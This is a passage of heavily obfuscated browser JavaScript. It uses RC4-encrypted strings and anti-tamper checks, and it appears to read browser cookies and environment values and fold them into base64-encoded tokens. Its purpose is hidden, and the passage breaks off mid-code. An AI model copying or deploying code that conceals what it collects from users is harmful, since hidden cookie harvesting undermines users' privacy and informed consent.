_0x500fa3='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1fad5e['\x61\x74\x6f\x62']||(_0x1fad5e['\x61\x74\x6f\x62']=function(_0x3bb71c){var _0xeab973=String(_0x3bb71c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x35a0cb=0x0,_0x338701,_0xd3e2ea,_0x115ad4=0x0,_0x59aeff='';_0xd3e2ea=_0xeab973['\x63\x68\x61\x72\x41\x74'](_0x115ad4++);~_0xd3e2ea&&(_0x338701=_0x35a0cb%0x4?_0x338701*0x40+_0xd3e2ea:_0xd3e2ea,_0x35a0cb++%0x4)?_0x59aeff+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x338701>>(-0x2*_0x35a0cb&0x6)):0x0){_0xd3e2ea=_0x500fa3['\x69\x6e\x64\x65\x78\x4f\x66'](_0xd3e2ea);}return _0x59aeff;});}());var _0x1ddb9e=function(_0x1dce93,_0x1f2287){var _0x18177b=[],_0x22d04e=0x0,_0x4d2298,_0x265c33='',_0x1d90b2='';_0x1dce93=atob(_0x1dce93);for(var _0x2a7f53=0x0,_0x31ca21=_0x1dce93['\x6c\x65\x6e\x67\x74\x68'];_0x2a7f53<_0x31ca21;_0x2a7f53++){_0x1d90b2+='\x25'+('\x30\x30'+_0x1dce93['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2a7f53)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1dce93=decodeURIComponent(_0x1d90b2);for(var _0x468825=0x0;_0x468825<0x100;_0x468825++){_0x18177b[_0x468825]=_0x468825;}for(_0x468825=0x0;_0x468825<0x100;_0x468825++){_0x22d04e=(_0x22d04e+_0x18177b[_0x468825]+_0x1f2287['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x468825%_0x1f2287['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4d2298=_0x18177b[_0x468825];_0x18177b[_0x468825]=_0x18177b[_0x22d04e];_0x18177b[_0x22d04e]=_0x4d2298;}_0x468825=0x0;_0x22d04e=0x0;for(var _0x24a19b=0x0;_0x24a19b<_0x1dce93['\x6c\x65\x6e\x67\x74\x68'];_0x24a19b++){_0x468825=(_0x468825+0x1)%0x100;_0x22d04e=(_0x22d04e+_0x18177b[_0x468825])%0x100;_0x4d2298=_0x18177b[_0x468825];_0x18177b[_0x468825]=_0x18177b[_0x22d04e];_0x18177b[_0x22d04e]=_0x4d2298;_0x265c33+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1dce93['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24a19b)^_0x18177b[(_0x18177b[_0x468825]+_0x18177b[_0x22d04e])%0x100]);}return _0x265c33;};_0xd354['\x72\x63\x34']=_0x1ddb9e;_0xd354['\x64\x61\x74\x61']={};_0xd354['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x403a4e=_0xd354['\x64\x61\x74\x61'][_0x36620c];if(_0x403a4e===undefined){if(_0xd354['\x6f\x6e\x63\x65']===undefined){var _0x5c0bee=function(_0x3435a3){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3435a3;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5c0bee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1aebfe=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1aebfe['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5c0bee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3a4c1f){if(!Boolean(~_0x3a4c1f)){return _0x3a4c1f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5c0bee['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1c1a68){for(var _0x15b641=0x0,_0x323555=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x15b641<_0x323555;_0x15b641++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x323555=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1c1a68(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5c0bee(_0xd354)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd354['\x6f\x6e\x63\x65']=!![];}_0x29c2ae=_0xd354['\x72\x63\x34'](_0x29c2ae,_0x2962e2);_0xd354['\x64\x61\x74\x61'][_0x36620c]=_0x29c2ae;}else{_0x29c2ae=_0x403a4e;}return _0x29c2ae;};(function(){var _0x33e394=function(){var _0x36620c=!![];return function(_0x2962e2,_0x29c2ae){var _0x1391c3=_0x36620c?function(){if(_0x29c2ae){var _0x3e15d5=_0x29c2ae['\x61\x70\x70\x6c\x79'](_0x2962e2,arguments);_0x29c2ae=null;return _0x3e15d5;}}:function(){};_0x36620c=![];return _0x1391c3;};}();var _0x348693={'\x4a\x59\x43':function _0xeec9ba(_0x5b1342,_0x4c632e){return _0x5b1342(_0x4c632e);},'\x79\x66\x48':function _0x399266(_0x415e08,_0x232353){return _0x415e08%_0x232353;},'\x5a\x47\x72':function _0x4c1a89(_0xf86bcf,_0x172711){return _0xf86bcf==_0x172711;},'\x72\x45\x6d':function _0x5345f4(_0x2ce9ce,_0x347923){return _0x2ce9ce%_0x347923;},'\x6a\x77\x7a':function _0x2d41a8(_0x38c149,_0x358af6){return _0x38c149/_0x358af6;},'\x79\x4e\x68':function _0x23a849(_0x3ecb8c,_0x1e3db9){return _0x3ecb8c|_0x1e3db9;},'\x75\x54\x42':function _0x30e587(_0x32a9b3,_0x41284d){return _0x32a9b3/_0x41284d;},'\x78\x61\x67':function _0x396bd9(_0x14f19f,_0x52dbdf){return _0x14f19f<_0x52dbdf;},'\x6b\x70\x52':function _0x5c27a9(_0x549012){return _0x549012();},'\x61\x78\x62':function _0x3e7ace(_0x3a26ff,_0x3abdfd){return _0x3a26ff*_0x3abdfd;},'\x58\x62\x68':function _0x36816f(_0x8cf604,_0x43bd5a){return _0x8cf604+_0x43bd5a;},'\x4b\x72\x42':function _0x49a7c2(_0x334f90,_0xd0877a){return _0x334f90+_0xd0877a;},'\x78\x70\x61':function _0x5b8563(_0x5c6a81,_0x5d7a83){return _0x5c6a81!==_0x5d7a83;},'\x62\x76\x6e':function _0x1b1aaf(_0x189bbd,_0x392b48){return _0x189bbd/_0x392b48;},'\x74\x78\x7a':function _0x477727(_0x1813f8,_0x3ba862){return _0x1813f8===_0x3ba862;},'\x62\x4d\x78':function _0x1136b7(_0x151d59,_0x702fb0){return _0x151d59%_0x702fb0;},'\x61\x73\x55':function _0x647739(_0x17e3a8,_0x44235a){return _0x17e3a8>_0x44235a;},'\x57\x41\x59':function _0x4ad07a(_0x499941,_0x5c1fb6){return _0x499941-_0x5c1fb6;},'\x5a\x43\x4a':function _0x2596db(_0x13d63f){return _0x13d63f();},'\x44\x65\x6d':function _0x48ee98(_0x42772d,_0x3e0ebe){return _0x42772d(_0x3e0ebe);},'\x5a\x4e\x4b':function _0x582b18(_0x4b9b4d,_0x10b601){return _0x4b9b4d(_0x10b601);},'\x69\x77\x78':function _0x3dbef4(_0x5d7898,_0x4427d5){return _0x5d7898==_0x4427d5;},'\x71\x4e\x72':function _0xb8e4f7(_0x406482,_0x2c1731){return _0x406482==_0x2c1731;},'\x51\x61\x61':function _0x56d75a(_0x1976c4,_0x4c994f){return _0x1976c4(_0x4c994f);},'\x57\x52\x43':function _0x4be86e(_0x475459,_0x1b7f57){return _0x475459(_0x1b7f57);},'\x67\x77\x77':function _0xb0e674(_0x528c14,_0x33d6b2){return _0x528c14(_0x33d6b2);},'\x73\x75\x4e':function _0x3fe605(_0x3fdc86,_0x2a6933){return _0x3fdc86+_0x2a6933;},'\x52\x78\x57':function _0x33e14a(_0x1f7427,_0x513f6a){return _0x1f7427+_0x513f6a;},'\x4c\x4d\x4a':function _0x10f5d1(_0x3a815b,_0x34ee81){return _0x3a815b-_0x34ee81;}};var _0x265f73=this[_0xd354('0x0', '\x6e\x56\x41\x74')];var _0x30c55f=_0x265f73[_0xd354('0x1', '\x4d\x4d\x4f\x65')];var _0x4e3f1b='';var _0x39d547='';if(_0x348693[_0xd354('0x2', '\x37\x55\x47\x63')](typeof _0x265f73[_0xd354('0x3', '\x67\x4f\x38\x6e')],_0xd354('0x4', '\x62\x53\x67\x75'))){_0x4e3f1b=_0x265f73[_0xd354('0x5', '\x61\x45\x36\x54')];_0x39d547=_0x4e3f1b[_0xd354('0x6', '\x37\x55\x47\x63')];}var _0x5422aa=_0x265f73[_0xd354('0x7', '\x62\x4e\x4f\x69')];var _0x50f3ed=_0x265f73[_0xd354('0x8', '\x6f\x73\x25\x24')];var _0x50bdc5=new _0x265f73[_0xd354('0x9', '\x6e\x5e\x56\x68')]()[_0xd354('0xa', '\x61\x45\x36\x54')]();var _0x850c3f='';function _0x23eb9c(_0x155ac8){var _0x5a0624={'\x4d\x54\x59':function _0x392ece(_0x5c4154,_0x4aa274){return _0x5c4154<_0x4aa274;},'\x61\x76\x65':function _0x53055d(_0x1ae4a7,_0x570be3){return _0x1ae4a7&_0x570be3;},'\x69\x52\x6c':function _0x1bbbc3(_0x165dda,_0xe6087a){return _0x165dda==_0xe6087a;},'\x4f\x78\x6f':function _0x286e86(_0x569eea,_0x2e9489){return _0x569eea>>_0x2e9489;},'\x66\x41\x58':function _0x115927(_0x4b9d86,_0x167a4b){return _0x4b9d86<<_0x167a4b;},'\x70\x41\x58':function _0x1e5518(_0x4ac5af,_0x4cbe4b){return _0x4ac5af|_0x4cbe4b;},'\x54\x43\x71':function _0x149a48(_0x4ad040,_0x15657f){return _0x4ad040<<_0x15657f;},'\x68\x4e\x6b':function _0x1eebfa(_0x41880f,_0xaa1a25){return _0x41880f>>_0xaa1a25;},'\x45\x4e\x79':function _0x194595(_0x129b7d,_0x5eff39){return _0x129b7d&_0x5eff39;},'\x56\x74\x4e':function _0x25445f(_0x10d530,_0x3b012c){return _0x10d530==_0x3b012c;},'\x76\x57\x4f':function _0x278e87(_0x3a8a0d,_0x48a080){return _0x3a8a0d>>_0x48a080;},'\x4c\x70\x6e':function _0x5c61ba(_0xc4e0ae,_0x3a6b73){return _0xc4e0ae<<_0x3a6b73;},'\x4a\x48\x6c':function _0x169284(_0x2d83b6,_0x389a60){return _0x2d83b6<<_0x389a60;},'\x6f\x77\x73':function _0x28405b(_0x4aeafd,_0x324c62){return _0x4aeafd&_0x324c62;},'\x6d\x53\x47':function _0x190866(_0x48acbf,_0x5e672f){return _0x48acbf>>_0x5e672f;},'\x4a\x73\x48':function _0xf0d5a3(_0x43e839,_0x1b0235){return _0x43e839<<_0x1b0235;}};var _0xb165ed=_0xd354('0xb', '\x53\x56\x31\x35')[_0xd354('0xc', '\x62\x4e\x4f\x69')]('\x7c'),_0x23394a=0x0;while(!![]){switch(_0xb165ed[_0x23394a++]){case'\x30':while(_0x5a0624[_0xd354('0xd', '\x29\x4e\x24\x5a')](_0x2d33d8,_0x472bfc)){var _0x1e2054=_0xd354('0xe', '\x64\x24\x46\x46')[_0xd354('0xf', '\x72\x73\x40\x37')]('\x7c'),_0x385adc=0x0;while(!![]){switch(_0x1e2054[_0x385adc++]){case'\x30':_0x2dbdfb+=_0x4a1d2c[_0xd354('0x10', '\x51\x4e\x68\x76')](_0x5a0624[_0xd354('0x11', '\x53\x56\x31\x35')](_0x7ad89f,0x3f));continue;case'\x31':_0x7ad89f=_0x155ac8[_0xd354('0x12', '\x67\x62\x5b\x2a')](_0x2d33d8++);continue;case'\x32':if(_0x5a0624[_0xd354('0x13', '\x4c\x4a\x6c\x47')](_0x2d33d8,_0x472bfc)){_0x2dbdfb+=_0x4a1d2c[_0xd354('0x14', '\x6e\x6b\x6d\x45')](_0x5a0624[_0xd354('0x15', '\x6e\x6b\x6d\x45')](_0x2c7bc9,0x2));_0x2dbdfb+=_0x4a1d2c[_0xd354('0x16', '\x4f\x69\x62\x57')](_0x5a0624[_0xd354('0x17', '\x6e\x56\x41\x74')](_0x5a0624[_0xd354('0x18', '\x68\x24\x67\x46')](_0x2c7bc9,0x3),0x4));_0x2dbdfb+='\x3d\x3d';break;}continue;case'\x33':_0x2c7bc9=_0x155ac8[_0xd354('0x19', '\x4d\x56\x53\x4c')](_0x2d33d8++)&0xff;continue;case'\x34':_0x2dbdfb+=_0x4a1d2c[_0xd354('0x1a', '\x46\x25\x59\x61')](_0x5a0624[_0xd354('0x1b', '\x78\x63\x23\x36')](_0x5a0624[_0xd354('0x1c', '\x31\x34\x67\x23')](_0x5a0624[_0xd354('0x11', '\x53\x56\x31\x35')](_0x3fb67c,0xf),0x2),_0x5a0624[_0xd354('0x1d', '\x6f\x73\x25\x24')](_0x5a0624[_0xd354('0x1e', '\x49\x67\x78\x58')](_0x7ad89f,0xc0),0x6)));continue;case'\x35':_0x3fb67c=_0x155ac8[_0xd354('0x1f', '\x6c\x77\x77\x55')](_0x2d33d8++);continue;case'\x36':if(_0x5a0624[_0xd354('0x20', '\x49\x72\x6c\x62')](_0x2d33d8,_0x472bfc)){_0x2dbdfb+=_0x4a1d2c[_0xd354('0x21', '\x71\x41\x63\x77')](_0x5a0624[_0xd354('0x22', '\x49\x72\x6c\x62')](_0x2c7bc9,0x2));_0x2dbdfb+=_0x4a1d2c[_0xd354('0x16', '\x4f\x69\x62\x57')](_0x5a0624[_0xd354('0x23', '\x5d\x24\x23\x5d')](_0x5a0624[_0xd354('0x24', '\x53\x4a\x58\x46')](_0x5a0624[_0xd354('0x25', '\x64\x24\x46\x46')](_0x2c7bc9,0x3),0x4),_0x5a0624[_0xd354('0x26', '\x61\x58\x32\x62')](_0x5a0624[_0xd354('0x27', '\x4c\x4a\x6c\x47')](_0x3fb67c,0xf0),0x4)));_0x2dbdfb+=_0x4a1d2c[_0xd354('0x1a', '\x46\x25\x59\x61')](_0x5a0624[_0xd354('0x28', '\x74\x48\x39\x50')](_0x5a0624[_0xd354('0x29', '\x4e\x30\x6f\x4c')](_0x3fb67c,0xf),0x2));_0x2dbdfb+='\x3d';break;}continue;case'\x37':_0x2dbdfb+=_0x4a1d2c[_0xd354('0x2a', '\x2a\x31\x73\x69')](_0x5a0624[_0xd354('0x2b', '\x67\x62\x5b\x2a')](_0x2c7bc9,0x2));continue;case'\x38':_0x2dbdfb+=_0x4a1d2c[_0xd354('0x2c', '\x72\x73\x40\x37')](_0x5a0624[_0xd354('0x2d', '\x51\x79\x72\x31')](_0x5a0624[_0xd354('0x2e', '\x64\x24\x46\x46')](_0x5a0624[_0xd354('0x2f', '\x78\x63\x23\x36')](_0x2c7bc9,0x3),0x4),_0x5a0624[_0xd354('0x30', '\x45\x74\x4c\x53')](_0x5a0624[_0xd354('0x31', '\x67\x62\x5b\x2a')](_0x3fb67c,0xf0),0x4)));continue;}break;}}continue;case'\x31':_0x2d33d8=0x0;continue;case'\x32':_0x472bfc=_0x155ac8[_0xd354('0x32', '\x49\x67\x78\x58')];continue;case'\x33':var _0x2dbdfb,_0x2d33d8,_0x472bfc;continue;case'\x34':var _0x2c7bc9,_0x3fb67c,_0x7ad89f;continue;case'\x35':var _0x4a1d2c=_0xd354('0x33', '\x51\x79\x72\x31');continue;case'\x36':_0x2dbdfb='';continue;case'\x37':return _0x2dbdfb;continue;}break;}}function _0xfbfc54(_0x395961){var _0x102485=_0x33e394(this,function(){var _0x36620c=function(){return'\x64\x65\x76';},_0x2962e2=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x26b0d8=function(){var _0x2a9a2f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2a9a2f['\x74\x65\x73\x74'](_0x36620c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1fad5e=function(){var _0x500fa3=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x500fa3['\x74\x65\x73\x74'](_0x2962e2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3bb71c=function(_0xeab973){var _0x35a0cb=~-0x1>>0x1+0xff%0x0;if(_0xeab973['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x35a0cb)){_0x338701(_0xeab973);}};var _0x338701=function(_0xd3e2ea){var _0x115ad4=~-0x4>>0x1+0xff%0x0;if(_0xd3e2ea['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x115ad4){_0x3bb71c(_0xd3e2ea);}};if(!_0x26b0d8()){if(!_0x1fad5e()){_0x3bb71c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3bb71c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3bb71c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x102485();var _0x4e9900={'\x47\x68\x44':function _0x50aacf(_0x4418ef,_0xed4361){return _0x348693[_0xd354('0x34', '\x4c\x4a\x6c\x47')](_0x4418ef,_0xed4361);}};return function(_0x13ad8b){_0x850c3f+=_0x13ad8b;return _0x4e9900[_0xd354('0x35', '\x74\x48\x39\x50')](_0x395961,_0x13ad8b);};}function _0x57a754(){var _0x54683a={'\x76\x76\x74':function _0x199598(_0x19561b){return _0x19561b();},'\x46\x4e\x51':function _0x32b96c(_0x29cb8b,_0x383834){return _0x29cb8b<_0x383834;},'\x54\x45\x6f':function _0x262d4c(_0x23e002,_0x58e175){return _0x23e002+_0x58e175;}};var _0x2e3e17=_0xd354('0x36', '\x29\x30\x58\x34')[_0xd354('0x37', '\x33\x30\x4b\x49')]('\x7c'),_0x1b2f80=0x0;while(!![]){switch(_0x2e3e17[_0x1b2f80++]){case'\x30':return _0x48d9d6;continue;case'\x31':var _0x48d9d6=new _0x265f73[_0xd354('0x38', '\x6f\x73\x25\x24')]();continue;case'\x32':var _0x532152=_0x30c55f[_0xd354('0x39', '\x37\x55\x47\x63')][_0xd354('0x3a', '\x78\x63\x23\x36')]('\x3b');continue;case'\x33':var _0x33075d=new _0x265f73[_0xd354('0x3b', '\x31\x77\x66\x59')](_0xd354('0x3c', '\x53\x4a\x58\x46'));continue;case'\x34':_0x54683a[_0xd354('0x3d', '\x67\x70\x52\x69')](_0xf286ec);continue;case'\x35':for(var _0x5b5d87=0x0;_0x54683a[_0xd354('0x3e', '\x31\x77\x66\x59')](_0x5b5d87,_0x532152[_0xd354('0x3f', '\x67\x70\x52\x69')]);_0x5b5d87++){var _0x30b6b9=_0x532152[_0x5b5d87][_0xd354('0x40', '\x4d\x71\x28\x77')](0x0,_0x532152[_0x5b5d87][_0xd354('0x41', '\x71\x41\x63\x77')]('\x3d'));var _0x330e94=_0x532152[_0x5b5d87][_0xd354('0x42', '\x79\x63\x26\x4b')](_0x54683a[_0xd354('0x43', '\x53\x4a\x58\x46')](_0x532152[_0x5b5d87][_0xd354('0x44', '\x2a\x31\x73\x69')]('\x3d'),0x1),_0x532152[_0x5b5d87][_0xd354('0x45', '\x79\x63\x26\x4b')]);if(_0x33075d[_0xd354('0x46', '\x4d\x4d\x4f\x65')](_0x30b6b9)){_0x48d9d6[_0x48d9d6[_0xd354('0x47', '\x72\x73\x40\x37')]]=_0x330e94;}}continue;}break;}}function _0x7ae9af(_0x34da34){var _0x1d655e={'\x73\x4b\x43':function _0x2acb08(_0x298a45){return _0x298a45();},'\x52\x67\x54':function _0x53a56e(_0x444f69,_0x334192){return _0x444f69<_0x334192;},'\x53\x68\x72':function _0x53db6d(_0x3b2025,_0x5ac313){return _0x3b2025(_0x5ac313);},'\x65\x45\x57':function _0x5b8e05(_0x1f582b,_0x4e1b8b){return _0x1f582b+_0x4e1b8b;},'\x4a\x54\x59':function _0x228111(_0x62be5c,_0x1829b3){return _0x62be5c+_0x1829b3;},'\x6b\x45\x49':function _0x54f1f1(_0x5cee9a,_0x4daafa){return _0x5cee9a+_0x4daafa;},'\x51\x6f\x75':function _0x57ab35(_0x1649ad,_0x306826,_0x59f206){return _0x1649ad(_0x306826,_0x59f206);},'\x65\x43\x65':function _0x4e44a2(_0x263205,_0x209a66){return _0x263205-_0x209a66;},'\x48\x64\x4d':function _0x16a113(_0x53ce5b,_0x545bc7){return _0x53ce5b(_0x545bc7);},'\x7a\x48\x65':function _0x300732(_0x4f6943,_0x54af1a){return _0x4f6943+_0x54af1a;},'\x75\x5a\x61':function _0x436aef(_0x544595){return _0x544595();},'\x61\x58\x45':function _0xff0e52(_0x3a78b6){return _0x3a78b6();},'\x63\x48\x7a':function _0x6c0627(_0x2a0209,_0x1369fe){return _0x2a0209<_0x1369fe;},'\x78\x4f\x47':function _0x79de1a(_0x17308f,_0x4d2ba4){return _0x17308f+_0x4d2ba4;},'\x58\x72\x46':function _0x3207a8(_0x2646a0,_0xdae238){return _0x2646a0%_0xdae238;},'\x79\x54\x47':function _0xad58e1(_0xbce60d,_0x55bcfd){return _0xbce60d<_0x55bcfd;},'\x4d\x4e\x5a':function _0x3c9054(_0x1b9e7d,_0x4e653c){return _0x1b9e7d<_0x4e653c;},'\x57\x63\x58':function _0x5c6991(_0x53bf4c,_0x1baf7c,_0x38f6ce,_0x4f7273){return _0x53bf4c(_0x1baf7c,_0x38f6ce,_0x4f7273);}};var _0x358984=_0xd354('0x48', '\x79\x63\x26\x4b')[_0xd354('0x49', '\x29\x4e\x24\x5a')]('\x7c'),_0x1041bb=0x0;while(!![]){switch(_0x358984[_0x1041bb++]){case'\x30':var _0x4f24c9=_0x1d655e[_0xd354('0x4a', '\x71\x41\x63\x77')](_0x57a754);continue;case'\x31':var _0x33d896=_0x2dde93[_0xd354('0x4b', '\x6c\x77\x77\x55')]();continue;case'\x32':for(var _0x3636ee=0x0;_0x1d655e[_0xd354('0x4c', '\x64\x24\x46\x46')](_0x3636ee,_0x4f24c9[_0xd354('0x4d', '\x62\x53\x67\x75')]);_0x3636ee++){_0x2dde93[_0x3636ee]=_0x1d655e[_0xd354('0x4e', '\x4b\x61\x38\x6d')](_0x2ead39,_0x1d655e[_0xd354('0x4f', '\x6e\x6b\x6d\x45')](_0x34da34,_0x4f24c9[_0x3636ee]));}continue;case'\x33':var _0x2a07a4=[];continue;case'\x34':_0x3cd549=_0x1d655e[_0xd354('0x50', '\x4d\x4d\x4f\x65')](btoa,_0x1d655e[_0xd354('0x51', '\x79\x78\x77\x72')](_0x1d655e[_0xd354('0x52', '\x51\x79\x72\x31')](_0x1d655e[_0xd354('0x53', '\x72\x73\x40\x37')](_0x1d655e[_0xd354('0x54', '\x64\x5b\x36\x78')](_0xd354,_0x1d655e[_0xd354('0x55', '\x64\x24\x46\x46')](_0x354d[_0xd354('0x56', '\x77\x6a\x5d\x2a')],0x1),_0x47e53b[_0xd354('0x40', '\x4d\x71\x28\x77')](0x0,0x5))+_0xd354('0x57', '\x79\x63\x26\x4b'),_0x33d896),_0xd354('0x58', '\x64\x5b\x36\x78')),_0xc14238));continue;case'\x35':var _0x3cd549;continue;case'\x36':_0x354d[_0xd354('0x59', '\x45\x74\x4c\x53')]();continue;case'\x37':_0x354d[_0xd354('0x5a', '\x49\x72\x6c\x62')](_0x1d655e[_0xd354('0x5b', '\x74\x48\x39\x50')](btoa,_0x34da34));continue;case'\x38':var _0x287e2f=[];continue;case'\x39':var _0x244417=_0x287e2f[_0xd354('0x5c', '\x62\x53\x67\x75')](function(_0x3847f3){return _0x348693[_0xd354('0x5d', '\x46\x25\x59\x61')](_0x287e2f[_0x3847f3],_0x50d9c2)?'':_0xc5805a[_0x3847f3];})[_0xd354('0x4b', '\x6c\x77\x77\x55')]('');continue;case'\x31\x30':var _0x49042b='\x57\x50\xe7\x1b\x59\x52\xa2\x2a';var _0x6a46f3='';var _0x6adf0f='';for (var _0x9d1fcb=0x0;_0x9d1fcb<0x8;_0x9d1fcb++){_0x6a46f3+=_0x49042b[_0x9d1fcb];}for (var _0x6a001a=0x8;_0x6a001a<_0x49042b['\x6c\x65\x6e\x67\x74\x68'];_0x6a001a++){_0x6adf0f+=_0x49042b[_0x6a001a];}var _0xfbf5d7='\xd5\x65\x57\x64\xb9\x45\x38\x17';var _0x2d07c1=0x6;while(--_0x2d07c1){_0xfbf5d7=_0xfbf5d7['\x73\x75\x62\x73\x74\x72'](0x1)+_0xfbf5d7[0x0];}var _0xc245a0=_0xfbf5d7;var _0x2b6814=_0xfbf5d7['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x2b6814){_0xc245a0=_0xc245a0['\x73\x75\x62\x73\x74\x72'](0x1)+_0xc245a0[0x0];}var _0x47e53b=_0xd354('0x5f', _0x6a46f3+_0x6adf0f);continue;case'\x31\x31':var _0x14be98=_0x287e2f[_0xd354('0x60', '\x61\x58\x32\x62')](function(_0x19d42d){return _0x348693[_0xd354('0x61', '\x68\x53\x65\x62')](_0x287e2f[_0x19d42d],_0x50d9c2)?_0xc5805a[_0x19d42d]:'';})[_0xd354('0x62', '\x45\x74\x4c\x53')]('');continue;case'\x31\x32':_0x1d655e[_0xd354('0x63', '\x6e\x5e\x56\x68')](_0xf286ec);continue;case'\x31\x33':_0x1d655e[_0xd354('0x64', '\x45\x74\x4c\x53')](_0xf286ec);continue;case'\x31\x34':var _0x50d9c2=0x2;continue;case'\x31\x35':var _0xc5805a=_0xd354('0x65', '\x6f\x73\x25\x24');continue;case'\x31\x36':for(var _0x3636ee=0x0;_0x1d655e[_0xd354('0x66', '\x49\x67\x78\x58')](_0x3636ee,_0x47e53b[_0xd354('0x67', '\x51\x4e\x68\x76')]);_0x3636ee++){_0xc14238+=_0x1d655e[_0xd354('0x68', '\x67\x62\x5b\x2a')](_0x47e53b[_0xd354('0x69', '\x61\x45\x36\x54')](_0x3636ee),_0x33d896[_0xd354('0x6a', '\x33\x51\x38\x69')](_0x1d655e[_0xd354('0x6b', '\x4d\x56\x53\x4c')](_0x3636ee,_0x33d896[_0xd354('0x6c', '\x46\x25\x59\x61')])))[_0xd354('0x6d', '\x78\x63\x23\x36')](0x10);}continue;case'\x31\x37':var _0x385a91=_0x2a07a4[_0xd354('0x6e', '\x68\x53\x65\x62')](function(_0x1e5bb6){return _0x348693[_0xd354('0x6f', '\x79\x78\x77\x72')](_0x348693[_0xd354('0x70', '\x51\x4e\x68\x76')](_0x1e5bb6,_0x50d9c2),_0x489a0d)?_0x244417[_0x348693[_0xd354('0x71', '\x61\x45\x36\x54')](_0x1e5bb6,_0x50d9c2)]:_0x14be98[_0x348693[_0xd354('0x72', '\x62\x4e\x4f\x69')](_0x348693[_0xd354('0x73', '\x6e\x56\x41\x74')](_0x1e5bb6,_0x50d9c2),_0x489a0d)];})[_0xd354('0x74', '\x77\x6a\x5d\x2a')]('');continue;case'\x31\x38':var _0xc14238='';continue;case'\x31\x39':for(var _0x5a7843=0x0;_0x1d655e[_0xd354('0x75', '\x4d\x4d\x4f\x65')](_0x5a7843,_0xc5805a[_0xd354('0x56', '\x77\x6a\x5d\x2a')]);_0x5a7843++){_0x287e2f[_0xd354('0x76', '\x68\x53\x65\x62')](_0x5a7843);}continue;case'\x32\x30':var _0x2dde93=new _0x265f73[_0xd354('0x77', '\x5b\x23\x69\x47')](_0x4f24c9[_0xd354('0x78', '\x64\x24\x46\x46')]);continue;case'\x32\x31':for(var _0x4c153b=0x0;_0x1d655e[_0xd354('0x79', '\x46\x25\x59\x61')](_0x4c153b,_0x1d655e[_0xd354('0x7a', '\x49\x72\x6c\x62')](_0x244417[_0xd354('0x78', '\x64\x24\x46\x46')],_0x14be98[_0xd354('0x7b', '\x2a\x31\x73\x69')]));_0x4c153b++){_0x2a07a4[_0xd354('0x7c', '\x53\x4c\x74\x37')](_0x4c153b);}continue;case'\x32\x32':var _0x489a0d=0x0;continue;case'\x32\x33':_0x1d655e[_0xd354('0x7d', 